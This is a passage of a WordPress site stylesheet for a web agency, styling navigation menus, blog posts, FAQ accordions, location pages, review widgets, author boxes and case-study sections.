	background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='iso-8859-1'%3F%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 47.971 47.971' style='enable-background:new 0 0 47.971 47.971;' xml:space='preserve'%3E%3Cg%3E%3Cpath d='M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88 c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242 C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879 s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z'/%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3C/svg%3E%0A");
}

header .navbar-toggler {
	border: none !important;
	box-shadow: none !important;
}

.blog-section .content-slider .owl-item {
	padding: 1px;
}

.hide-content {
	display: none;
}

a.plus-icon-btn {
	padding-left: 30px;
	background-image: url("../images/plus-icon.png");
	background-repeat: no-repeat;
}

.selectBox {
	border: 1px solid #ccc;
	position: relative;
	cursor: pointer;
}

.selectBox .__value {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
}

.selectBox__value {
	padding: 15px;
	border: 1px solid #0674fd;
	color: white;
	background: #0674fd;
}

.selectBox__value:after {
	position: absolute;
	right: 12px;
	top: 50%;
	transform: translateY(-50%) rotate(0deg);
	transition: all 0.2s ease-in-out;
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.001' height='8.165' viewBox='0 0 14.001 8.165'%3E%3Cdefs%3E%3Cstyle%3E.a%7Bfill:%23212121;%7D%3C/style%3E%3C/defs%3E%3Cpath class='a' d='M13.861,60.224l-.7-.7a.441.441,0,0,0-.645,0L7,65.036,1.487,59.522a.441.441,0,0,0-.645,0l-.7.7a.441.441,0,0,0,0,.645l6.537,6.538a.441.441,0,0,0,.645,0l6.538-6.538a.442.442,0,0,0,0-.645Z' transform='translate(0 -59.382)'/%3E%3C/svg%3E");
}

.selectBox .dropdown-menu {
	transition: all 0.5s ease-in-out;
	opacity: 0;
	display: block;
	top: 100%;
	width: 100%;
	max-height: 250px;
	z-index: -1;
	overflow-y: auto;
	transform: translateY(-15%);
	visibility: hidden;
	left: 0;
}

.selectBox .show {
	background-color: #fff;
}

.selectBox .show:after {
	transform: translateY(-50%) rotate(180deg);
}

.selectBox.show .dropdown-menu {
	transition: all 0.3s ease-in-out;
	max-height: 300px;
	visibility: visible;
	opacity: 1;
	z-index: 1;
	transform: translateY(0);
	padding: 0;
}

.for-mobile-tabs .nav-link:after {
	top: 15px;
}

.for-mobile-tabs .nav-link.active:hover {
	color: #fff;
}

.for-mobile-tabs {
	display: none;
}

.for-contact-page-top {
	padding-top: 100px;
	padding-bottom: 105px;
	background-size: cover;
}

.for-contact-page-top .boxtitle {
	text-align: center;
	padding-top: 50px
}

.for-contact-page-top .content {
	padding-top: 20px;
	font-weight: 500;
	font-size: 22px;
	line-height: 36px;
	color: #100551;
}

.about_page_banner {
	padding-bottom: 70px !important;
}

.about_page_banner .col-lg-7 {
	width: 52% !important;
}

.about_page_banner .col-lg-5 {
	width: 48% !important;
}

.page-id-222197 .contact-section {
	background: white;
}

.page-id-222197 .contact-section .container:before {
	background: none;
}

.page-id-222197 .contact-section .container:after {
	background: none;
}

.page-id-222197 .section-inner {
	box-shadow: 22.3152px 42.8452px 89.2609px #f2f2f3;
}

.page-id-222197 .section-inner:before {
	content: "";
	background: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/Vector.png);
	width: 378px;
	height: 253px;
	position: absolute;
	right: -156px;
	bottom: -42px;
	background-repeat: no-repeat;
}

.page-id-222197 .for-contact-page-top .container:after {
	content: "";
	background: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/Group-1428-1.png);
	width: 270px;
	height: 377px;
	position: absolute;
	top: 0;
	background-repeat: no-repeat;
	right: 0;
	background-size: contain;
}

.page-id-222197 .for-contact-page-top .container:before {
	content: "";
	background: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/Group-1429-1.png);
	width: 250px;
	height: 377px;
	position: absolute;
	background-repeat: no-repeat;
	left: 0;
	top: 0;
	background-size: contain;
}

.page-id-222197 .for-contact-page-top .container {
	position: relative;
}

.page-id-222398 .button-aesthetic .banner-btn {
	display: none;
}





/* Portfolio */
.inner_blog h1 {
	font-weight: 600;
	font-size: 120px;
	line-height: 105px;
	letter-spacing: -0.04em;
	color: #100551;
	position: relative;
	text-align: left;
}

.related_post .content {
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: #00000075;
	border-radius: 10px;
	flex-direction: column;
	cursor: pointer;
}

.related_post .hover_box {
	position: relative;
}

.related_post .content h5,
.related_post .content h4 {
	color: white;
}

.related_post .img-col img {
	border-radius: 10px;
}

.related_post .hover_box:hover .content {
	visibility: hidden;
}

.inner_blog {
	padding-top: 100px;
}

.main_img {
	margin: 70px 0;
}

.main_img img {
	width: 100%;
}

.inner_blog .title {
	padding-bottom: 60px;
}

.inner_blog .content h5 {
	font-size: 26px;
	color: #100551;
}

.related_post {
	padding-top: 120px;
}

.detail_content p {
	margin-bottom: 25px;
}

.service-inner-class .left-area h2 {
	text-align: center !important;
}

.for-inner-contact {
	background: white;
	padding: 20px 0px 0 30px;
}

.contact-section-inner .section-inner {
	background: #1f155c !important;
	padding: 0px !important;
}

.contact-section-inner .section-inner h2 {
	color: #ffffff !important;
}

.contact-section-inner .section-inner p {
	color: #ffffff !important;
}

.about_page_customer_sec .col-xl-7 {
	width: 51% !important;
}

.about_page_customer_sec .col-xl-5 {
	width: 49% !important;
}

.about_page_customer_sec .flex-column:after {
	bottom: -210px !important;
}

.contact-section-inner .section-inner .content-box {
	padding-left: 50px !important;
}

.contact-section.contact-section-inner .container:before {
	width: 0px !important;
	height: 0px !important;
}

.contact-section.contact-section-inner .container:after {
	width: 0px !important;
	height: 0px !important;
}

.main-title-box {
	font-family: 'ITCAvantGardeStd';
	font-style: normal;
	font-weight: 700;
	font-size: 64px;
	line-height: 80px;
	text-align: center;
	letter-spacing: -0.03em;
	color: #100551;
	padding-bottom: 70px;
	max-width: 1050px;
	margin: auto;
}

.tabs-extra-class {
	margin-top: 0px !important;
	padding-top: 0px !important;
	padding-bottom: 80px !important;
	background: white !important;
}

.tabs-extra-class .nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
	background: #ffffff !important;
}

.tabs-extra-class .nav-pills .nav-link {
	background: none !important;
	max-height: 84px !important;
}

.page-id-222398 .services-listing {
	padding-top: 75px;
	padding-bottom: 75px;
}

.single-post h1,
.single-post h2,
.single-post h3,
.single-post h4,
.single-post h5,
.single-post h6 {
	text-transform: none;
}

.blog-faqs p {
	font-size: 18px;
}

.blog-faqs .accordion-item {
	background-color: #F8FBFF;
	border: 0;
	margin-bottom: 15px;
}

.blog-faqs .accordion-button:focus {
	border-color: white;
	outline: 0;
	box-shadow: none;
}

.blog-faqs .accordion-button:not(.collapsed) {
	background-color: #F8FBFF;
	font-style: normal;
	font-size: 18px;
	line-height: 33px;
	letter-spacing: 0.04em;
	color: #100551;
}

.blog-faqs .accordion-item:first-of-type .accordion-button {
	background: #F8FBFF;
}

.blog-faqs .accordion-body {
	font-style: normal;
	font-weight: 600;
	font-size: 14px;
	line-height: 33px;
	letter-spacing: 0.02em;
	color: #7F8E9D;
}

.blog-faqs .accordion-button:hover {
	background: #F8FBFF;
}

.blog-faqs .accordion-button {
	background-color: #F8FBFF !important;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 33px;
	letter-spacing: 0.04em;
	color: #100551;
}

.blog-faqs .accordion-button:not(.collapsed)::after {
	background-image: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/hide.png);
	height: 1.7rem;
	width: 1.45rem;
}

.blog-faqs .accordion-button::after {
	flex-shrink: 0;
	width: 1.9rem;
	height: 1.9rem;
	margin-left: auto;
	content: "";
	background-image: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/show.png);
	background-repeat: no-repeat;
	background-size: inherit;
	transition: transform .2s ease-in-out;
}

.blog-detail .sidebar {
	padding-top: 24px;
	padding-left: 40px;
}

.blog-detail .sidebar li {
	padding-bottom: 15px;
	font-size: 16px;
}

.blog-detail .sidebar h2 {
	font-size: 30px;
}

.blog-detail .sidebar [type=search] {
	width: 100%;
	border: 0;
	border-bottom: 2px solid #D3D4F0;
	transition: 0.3s all;
	font-size: 18px;
	font-weight: 600;
	color: #100551;
	margin-bottom: 45px;
	max-height: 150px;
	resize: none;
}

.blog-detail .sidebar [type=submit] {
	width: 125px;
	height: 38px;
	background-color: #FF7E70 !important;
	color: #fff !important;
	align-items: center;
	justify-content: center;
	font-weight: 600;
	font-size: 16px;
	line-height: 19px;
	letter-spacing: 0.02em;
	border-radius: 4px;
	font-size: 16px;
	color: #fff !important;
	border: 1px solid;
}


.hero-section-page-services .nav {
	display: flex;
	flex-wrap: nowrap;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
	justify-content: space-between;
	border-bottom: 4px solid #efefef;
}

.hero-section-page-services .nav-pills .nav-link {
	padding-left: 0;
}

.text-contain {
	padding: 70px 0;
}

.text-contain ul {
	margin-bottom: 20px;
}

.text-contain ul li {
	list-style: auto;
	margin-left: 20px;
	color: #737080;
	font-size: 17px;
}

.text-contain p {
	margin-bottom: 20px;
}

.text-contain h4 {
	font-size: 22px;
	margin-bottom: 15px;
	color: #100551;
	font-weight: 600;
}

.text-contain h1 {
	margin-bottom: 40px;
}

.services-heading h1 {
	font-size: 72px;
	line-height: 1.2em;
	text-transform: capitalize;
}

.wprev-slider {
	margin-left: 0px !important;
	margin-right: 0px !important;
	height: auto !important;
}

.wprs_unslider-arrow {
	display: none !important;
}

.wprevpro_t1_P_3 {
	font-family: ITCAvantGardeStd !important;
	font-size: 15px !important;
	font-weight: 500 !important;
	color: #7F8E9D !important;
	line-height: 24px !important;
	font-style: inherit !important;
}

.wprevpro_t1_DIV_2:before {
	color: #ff7e70 !important;
}

.wprevpro_t1_SPAN_5 {
	color: #100551 !important;
	font-weight: 600 !important;
	padding: 11px 0 0 !important;
	font-family: ITCAvantGardeStd !important;
	font-size: 18px;
}

.wprs_unslider-nav ol li.wprs_unslider-active {
	background: #ff7e70 !important;
}

.wprs_unslider-nav ol li {
	width: 10px !important;
	height: 10px !important;
	border-radius: 20px !important;
	border: 1px solid #ff7e70 !important;
}

.box-title h2 {
	text-transform: uppercase;
}

.mega-menu {
	position: static;
}

.navbar-nav .mega-menu .dropdown-menu .dropdown-menu {
	position: static;
	padding-top: 10px 20px !important;
	margin-right: 25px !important;
}

.mega-menu .dropdown-menu .dropdown-menu {
	column-count: 1;
	border: 0;
	border-radius: 0;
}

.mega-menu li.menu-item-has-children a {
	font-weight: 600;
}

.mega-menu li.menu-item-has-children .dropdown-menu a {
	font-weight: 500;
}

.dropdown:hover ul.dropdown-menu {
	display: block;
}

.navbar-nav .mega-menu .dropdown-menu {
	position: absolute;
	left: 0;
	right: 0;
}

.mega-menu .dropdown-menu li ul li {
	height: auto;
	width: 100%;
}

.mega-menu .dropdown-menu li ul li a {
	padding: 0px;
	font-size: 13px;
	color: #7F8EAA !important;
}

.mega-menu .dropdown-menu li ul li a:hover {
	color: #ff7e70 !important;
}

.mega-menu .dropdown-menu li {
	height: auto;
	width: 24.7%;
	display: inline-block;
	vertical-align: text-top;
	line-height: 1.7em;
}

.portfolio-section {
	padding-top: 75px;
	padding-bottom: 75px;
}

.portfolio-section .selected {
	color: #0d6efd;
}

.portfolio-section h3 {
	font-size: 20px;
}

.portfolio-section .item img {
	width: 100%;
	height: auto !important;
}

.ul-filter-css {
	display: flex;
	justify-content: space-between;
	list-style: none;
	margin-left: 15px;

}

.resource-section {
	padding-top: 75px;
	padding-bottom: 75px;
}

.resource-section h3 {
	font-size: 20px;
}

.page-id-222409 {
	overflow: hidden;
}

.class-box {
	position: relative;
	box-shadow: 4px 7px 15px 3px #ab898945;
}

.class-box h3 {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	opacity: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
}

.class-box:hover h3 {
	opacity: 1;
	color: black;
	font-size: 30px;
	font-weight: 700;
	padding: 0px 25px;
}

.class-box:hover img {
	opacity: 0.2;
	transition: 0.3s;
}

.class-box-resource h3 {
	font-size: 20px;
	color: #0b0b0b;
}

.class-box-resource h4 {
	font-size: 16px;
}

.class-box-resource {
	box-shadow: 4px 7px 15px 3px #ab898945;
	border-radius: 20px;
	transition: 0.5s;
}

.class-box-resource .media-body {
	padding: 20px;
	min-height: 164px;
}

.class-box-resource a:hover {
	color: #7f8e9d;
}

.blog-detail h3 {
	padding: 27px 0px 15px;
	color: #100551;
	text-transform: none;
}

.blog-detail h4 {
	padding: 27px 0px 15px;
	color: #100551;
	text-transform: none;
}

.blog-detail h5 {
	padding: 27px 0px 15px;
	color: #100551;
	text-transform: none;
}

section.blog-detail ul li strong {
	color: #100551;
	font-weight: 600;
}

section.blog-detail h2 {
	font-size: 1.75rem;
	font-weight: 500;
	line-height: 1.2;
	padding: 27px 0 0px;
}

.blog-detail ul {
	list-style: circle;
	padding-bottom: 10px;
	padding-left: 45px;
}

.pagination {
	display: flex;
	padding-left: 0;
	list-style: none;
	justify-content: center !important;
	gap: 30px;
}

.blog-detail .top {
	max-width: 958px;
	margin: auto;
	padding: 30px 20px 20px 20px;
	background: white;
	margin-top: -170px;
	z-index: 999 !important;
}
.blog-detail p a {
    color: #0674FD;
}

.blog-detail p a:hover {
    color: #ff7e70 !important;
}

/*.blog-detail p:first-child::first-letter {
-webkit-initial-letter: 3;
initial-letter: 3;
color: #575f66;
margin-right: 5px;
line-height:1.2em;
font-size: 35px;
}*/

.blog-detail-background {
	padding-top: 339px;
	padding-bottom: 282px;
	margin-bottom: 70px !important;
	position: relative;
	background-repeat: no-repeat;

	background-size: cover;
	background-position: center;
}


.blog-detail-background:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: black;
	opacity: .7;
	z-index: 0;


}

.blog-detail-background h1 {
	color: white;
	font-size: 50px;
	max-width: 948px;
	z-index: 999;
	line-height: 65px !important;
	margin-bottom: 30px;

}

.tittle-hero {
	z-index: 999;
}

.tittle-autor {
	z-index: 999;
	display: flex;
}

.tittle-autor p {
	color: #d9d9d9;
}

.author-p {
	color: white !important;
	z-index: 999;
	margin-left: 15px;

}

.dropdown:hover ul.dropdown-menu {
	display: block;
}

ul.dropdown-menu li a {
	padding: 10px 15px 10px;
}

ul.dropdown-menu li a:hover {
	background: none !important;
	color: #ff7e70 !important;
}

ul.dropdown-menu {
	margin: 0px !important;
	padding: 0px !important;
}

ul.dropdown-menu li {
	padding: 0px !important;
}

.dropdown-item.active,
.dropdown-item:active {
	background: none;
	outline: none !important;
}

.nav-link.active a {
	color: #ff7e70 !important;
}

.mega-menu ul {
	padding: 20px 0px 20px 15px !important;
}

.mega-menu li.menu-item-has-children .dropdown-menu li.active a {

	color: #FF7E70 !important;

}

.mega-menu ul li.active a {
	color: #100551 !important;
}




/****Location pages Start***/

.location-heading h1 {
	font-size: 55px;
	line-height: 67px;
	font-weight: 700;
	text-transform: capitalize;
}

.for-contact-page-top.location-heading .container:after {
	content: "";
	background: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/Group-1428-1.png);
	width: 270px;
	height: 377px;
	position: absolute;
	top: 0;
	background-repeat: no-repeat;
	right: 0;
	background-size: contain;
}

.for-contact-page-top.location-heading .container:before {
	content: "";
	background: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/Group-1429-1.png);
	width: 250px;
	height: 377px;
	position: absolute;
	background-repeat: no-repeat;
	left: 0;
	top: 0;
	background-size: contain;
}

.for-contact-page-top.location-heading .container {
	position: relative;
}

.for-contact-page-top.location-heading .boxtitle {
	text-align: center;
	padding: 0px 30px 50px 0px;
	max-width: 718px;
	margin: 0 auto;
}

/****Location pages end***/


/*****Google reviews Start****/


.wprevpro_t1_DIV_2.wprev_preview_bg1_T1.wprev_preview_bradius_T1:hover {
	box-shadow: rgb(149 157 165 / 33%) 0px 8px 24px !important;
	border: 1px solid #D3D4F0 !important;
}

.wprevpro_t1_DIV_2 {
	box-shadow: none !important;
	border: 1px solid #D3D4F0 !important;
}


/*****Google reviews end****/




/*.zcwf_col_fld .g-recaptcha div {*/
/*    width: 100% !important;*/
/*}*/
/*.zcwf_col_fld .g-recaptcha iframe{*/
/*    width: 100% !important;*/
/*}*/
/*.g-recaptcha {*/
/*    width: 100% !important;*/
/*}*/


.for-contact-page-top.loc-contact .container {
	position: relative;
}

.for-contact-page-top.loc-contact .container:before {
	content: "";
	background: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/06/Group-1494.png);
	width: 175px;
	height: 175px;
	position: absolute;
	background-repeat: no-repeat;
	left: 0;
	top: 0;
	background-size: contain;
}

.for-contact-page-top.loc-contact .container:after {
	content: "";
	background: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/06/Group-1495.png);
	width: 175px;
	height: 175px;
	position: absolute;
	top: 0;
	background-repeat: no-repeat;
	right: 0;
	background-size: contain;
}

.loc-header {
	padding: 60px 0 80px;
	background-image: url(../images/hd-loc-shape-2.jpg);
	background-repeat: no-repeat;
	background-position: bottom center;
	background-size: 270px;
	margin-bottom: 75px;
}

.loc-header .loc-title {
	font-size: 110px;
	line-height: 122px;
	background-image: url(../images/hd-loc-shape-1.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 100%;
}

.loc-header .content {
	margin: 30px auto;
	max-width: 1080px;
}

.loc-header .content p {
	color: #100551;
	font-size: 22px;
	line-height: 1.4;
}

.content-section.rics-btm-shape .ct-col {
	background-image: url(../images/shape-1.jpg);
	background-repeat: no-repeat;
	background-position: 10px 100%;
	padding-bottom: 100px;
}

.two-column-content .content p {
	margin-bottom: 10px;
}


.centered-text-content {
	text-align: center;
}

.centered-text-content .content {
	margin: 0 auto;
	font-size: 22px;
	font-weight: 700;
	color: #100551;
	line-height: 1.5;
}

.for-contact-page-top.loc-contact .boxtitle {
	padding-top: 0;
}

.for-contact-page-top.loc-contact .content {
	max-width: 760px;
	margin: 0 auto;
	padding-top: 15px;
	font-weight: 500;
	font-size: 18px;
	line-height: 36px;
	color: #7F8E9D;
}


.st-pt {
	padding-top: 75px !important;
}

.st-pt-2 {
	padding-top: 150px !important;
}

.st-pb {
	padding-bottom: 75px !important;
}

.st-pb-2 {
	padding-bottom: 150px !important;
}

.st-mb-0 {
	margin-bottom: 0 !important;
}

.st-mt-0 {
	margin-top: 0 !important;
}

.revoew-block {
	border: 1px solid #E5E5E5;
	padding: 75px 80px 70px 50px;
	display: flex;
	justify-content: center;
	align-items: center;
	position: relative;
}

.revoew-block:before {
	position: absolute;
	content: '';
	background-image: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/06/Group-1496.png);
	background-repeat: no-repeat;
	background-size: contain;
	width: 155px;
	right: 0;
	height: 103px;
	bottom: 0;
}

.revoew-block .content-block {
	margin-left: 30px;
}

.content-block p {
	font-weight: 500;
	font-size: 18px;
	color: #100551;
}

p.avatar-name {
	font-weight: 700;
	font-size: 22px;
	line-height: 140%;
	margin-top: 20px;
	align-items: center;
	text-transform: capitalize;
	color: #008BF2;
}

.dropdown-item.active,
.dropdown-item:active {
	color: #000;
}

.loc-header.houston-h h1 {
	font-size: 95px;
}

.location-con ul {
	column-count: 2;
}

/*** Custom Classes Starts****/

.l-img-sec h2 {
	font-weight: 600;
	font-size: 50px;
	line-height: 60px;
}

.l-img-sec .tab-content h3 {
	font-weight: 600;
	font-size: 50px !important;
	line-height: 60px;
}

.l-img-sec-s h2 {
	font-weight: 600;
	font-size: 44px;
	line-height: 60px;
}

.l-img-sec .main-title-box {
	font-weight: 600;
	font-size: 50px;
	line-height: 60px;
}

.hero-section-page-services .nav li {
	width: 31%;
	margin-bottom: -5px;
	margin-right: 15px;
}

/*** Custom Classes ends****/


.terms-2 {
	text-align: unset;
}

.icon a img {
	width: 76px;
	object-fit: contain;
	height: 80px;
}

section.blog-detail p {
	margin-bottom: 20px;
}

section.blog-detail img {
	margin: 20px 0px;
}

/* Author box posts */
.single-post .author-box .author-box-row.col-md-9 {
	max-width: 100%;
	width: 100%;
}

.single-post .author-box {
	padding: 0 50px;
}

.single-post .author-box .card {
	padding: 3px;
	border: 1px solid transparent;
	border-radius: 10px;
	background-image: linear-gradient(#06a5fd, #00a0f9), linear-gradient(to bottom right, rgb(255 255 255 / 15%), transparent, rgb(255 255 255 / 15%));
	background-origin: border-box;
	background-clip: padding-box, border-box;
	overflow: hidden;
	width: 100%;
	max-width: 918px;
	margin: auto;
}

.single-post .author-box .card .row {
	background-image: linear-gradient(to top left, #0674fd, #00d0f9);
	overflow: hidden;
	border-radius: 7px;
}

.single-post .author-box .card .row .col-md-3,
.single-post .author-box .card .row .col-md-9 {
	margin: 0;
	padding: 0;
}

.single-post .author-box .card .row img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 7px !important;
}

.single-post .author-box div {
	--bs-gutter-y: 0 !important;
	--bs-gutter-x: 0 !important;
}

.single-post .author-box .card .row .col-md-3 {
	padding: 30px 0px 30px 30px;
}

.single-post .author-box .card .row .col-md-9 .card-body {
	padding: 30px 30px 30px 20px;
	color: white;
}

.single-post .author-box .card .row .col-md-9 .card-body .author-head-desg img {
	display: none;
}

.single-post .author-box .card .row .col-md-9 .card-body a.card-link {
	transition: 0.3s;
	display: flex;
	width: 40px;
	height: 40px;
	padding: 9px;
	border: 1px solid white;
	border-radius: 50px;
	margin-top: 15px;
}

.single-post .author-box .card .row .col-md-9 .card-body a.card-link img {
	border-radius: 0px !important;
	object-fit: contain !important;
}

.single-post .author-box .card .row .col-md-9 .card-body a.card-link:hover {
	background-color: #00d0f9;
	border: 1px solid transparent;
}

.single-post .author-box h3.card-title {
	font-weight: 600;
}

.single-post .author-box p.card-text {
	font-size: 16px;
	letter-spacing: 0;
	line-height: 1.5em;
}

.product-description {
	position: relative;
}

/****Case study Single Page***/
.aversan_sec_seven {
	margin-top: 150px;
}

.aversan_sec_seven .case_about_right_side {
	justify-content: center;
	padding-left: 0px;
}

.aversan_sec_seven .row {
	flex-direction: row-reverse;
}

p.custom_description {
	margin-top: -15px;
}

.aversan_sec_two .banner-btn img {
	filter: brightness(0) invert(0);
}

.aversan_sec_two a.banner-btn.case_ban_btn {
	color: #000000;
}

.aversan_sec_two .case_ban_btn {
	background: #ffffff;
}

.aversan_sec_two::after {
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1577707769-2.png) !important;
}

.aversan_sec_two .project_right_con_inner h2 {
	color: white;
}

.aversan_sec_two .project_right_con_inner p {
	color: white;
}

.aversan_sec_two .project-overivew-con {
	background-color: #FF7E70;
}

.titan_sec_one::before {
	display: none;
}

.project_right_con_inner .section_four_icon_text {
	margin-bottom: 0px;
}

.banner-with-rows {
	background: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1948756883-min.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	margin-bottom: 120px;

}

.banner-with-rows-inner h2 {
	font-size: 72px;
	color: white;
	text-transform: capitalize;
	line-height: 110%;
	margin-bottom: 40px;
}

.banner_rows h2 {
	font-size: 24px;
	font-weight: 500;
	margin-bottom: 20px;
}

.banner_rows p {
	color: white;
	font-size: 18px;
	font-weight: 500;
}

.banner_rows {
	background: #ffffff1c;
	margin-bottom: 10px;
	border-radius: 10px;
	padding: 30px;
	box-shadow: 0 5px 50px 0 rgb(0 0 0 / 0%);
}

.banner_rows:last-child {
	margin-bottom: 0px;
}

.banner-with-rows-inner {
	max-width: 1400px;
	margin: 0 auto;
	padding-left: 200px;
}

.banner-with-rows-con {
	background: #FF786A;
	border-radius: 652px 0px 0px 0px;
	margin-right: 100px;
	padding: 100px 0px;
}

.titan_sec_eight::before {
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1577707687-1.png) !important;
	top: 0;
}

.titan_sec_eight::after {
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-19487568681.png) !important;
	bottom: 50px;
	top: auto !important;
	background-position: bottom right !important;
}

.titan_sec_eight {
	padding-top: 0px;
}

.titan_sec_nine {
	margin-top: 50px;
}

.titan_sec_ten .result_inner_one h2 {
	color: #100551;
}

.titan_sec_ten .result_inner_one p {
	color: #000000;
	max-width: 100%;
}

.titan_sec_ten .result_inner_con::before {
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Line-2-1.png) !important;
}

.titan_sec_ten::before {
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1577707687-1.png) !important;
	top: 0 !important;
	background-position: top left !important;
	z-index: 1 !important;
}

.titan_sec_ten::after {
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1948756874.png) !important;
	width: 225.801px !important;
	height: 321.6px !important;
}

.titan_sec_ten {
	margin-top: 100px;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
	background: #00d0f945;
}

.titan_sec_ten .left-area h2 {
	color: #100551;
}

.titan_sec_ten .result .left-area p {
	color: #282828;
}

.titan_sec_ten .result {
	border-radius: 0px;
	background: #ff706100;
}

.banner_with_images {
	display: flex;
	justify-content: space-between;
	background: #003875;
}

.aversan_sec_two a.case_ban_btn:hover {
	color: white !important;
	background: #003875;
}

.aversan_sec_two .banner-btn:hover img {
	filter: brightness(0) invert(1);
}

.banner_middle_con a.case_ban_btn:hover {
	color: white !important;
}

.banner_middle_con .banner-btn:hover img {
	margin-left: 15px;
	filter: brightness(0) invert(1);
}

.banner_middle_con .project_right_con_inner h2 {
	color: white;
	text-transform: capitalize;
}

.banner_middle_con .project_right_con_inner p {
	color: #ffffff;
}

.banner_middle_con a.banner-btn.case_ban_btn {
	color: #000000;
}

.banner_middle_con .case_ban_btn {
	background: #ffffff;
}

.banner_middle_con .banner-btn img {
	margin-left: 15px;
	filter: brightness(0) invert(0);
}

.banner_middle_con .project_right_con_inner {
	max-width: 1000px;
	margin: 0 auto;
}

.banner_middle_con {
	width: 83%;
	align-content: center;
}

.banner_left_con {
	width: 17%;
}

.banner_left_con img {
	width: 100%;
}

.project-overivew-con {
	display: flex;
	background-color: #F8B85B;
}

.project_left_con {
	width: 30%;
}

.project_left_con img {
	width: 100%;
}

.project_right_con {
	width: 70%;
	align-content: center;
}

.titan_sec_two {
	position: relative;
}

.titan_sec_two::after {
	content: "";
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1577707769-1.png);
	position: absolute;
	width: 221px;
	height: 221px;
	background-repeat: no-repeat;
	bottom: 20px;
	right: 0;
	background-position: bottom right;
}

.project_right_con_inner {
	display: flex;
	flex-direction: column;
	max-width: 900px;
	margin-left: 100px;
	row-gap: 30px;
}

.project_right_con_inner h2 {
	margin-bottom: 0px;
	font-size: 72px;
}

.project_right_con_inner p {
	font-size: 20px;
	color: #282828;
	line-height: 160%;
	text-transform: none;
}

.titan_sec_one {
	padding-bottom: 150px;
}

.titan_sec_three {
	padding-top: 150px;
	padding-bottom: 150px;
}

.titan_sec_four .case_about_right_side {
	padding-top: 0px;
	justify-content: center;
}

.titan_sec_nine .case_about_right_side {
	padding-top: 0px;
	justify-content: center;
}

.titan_sec_nine::after {
	display: none;
}

.titan_sec_five {
	padding-bottom: 150px;
}

.titan_sec_seven {
	padding-top: 150px;
}

.titan_sec_four::after {
	display: none;
}

.divine_support::before {
	width: 75% !important;
	left: 100px;
	background: #FF786A;
}

.divine_support {
	margin-bottom: 120px !important;
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1948756835-min-2.jpg) !important;
}

.divine_support .section_fourth h2 {
	color: white;
}

.divine_support .section_fourth p {
	color: #ffffff;
}

.tech_stack::before {
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1948756868.png) !important;
	bottom: 100px !important;
}

.right_bullet::after {
	display: none;
}

.right_bullet {
	margin-top: 150px;
}

.right_bullet .divine_btn {
	margin-top: 30px;
}

.right_bullet .case_about_right_side {
	padding-top: 0px;
}

.divine_service_sec .section_three_con {
	width: 50%;
}

.divine_service_sec {
	padding: 150px 0px 0px 0px;
}

.divine_left_bullets {
	padding: 0px 0px 150px 0px !important;
}

.divine_left_bullets::after {
	display: none;
}

.divine_result_sec {
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1948756870-min.jpg) !important;
}

.divine_result_sec .result_inner_one {
	width: 25%;
}

.divine_result_sec .result_inner_con {
	max-width: 900px;
}

.divine_left_bullets .divine_btn {
	margin-top: 30px;
}

.divine_left_bullets .case_about_right_side {
	padding-right: 50px;
	padding-top: 0px;
	padding-left: 0px;
}

.divine_result_sec .result {
	background: #1E3D5A;
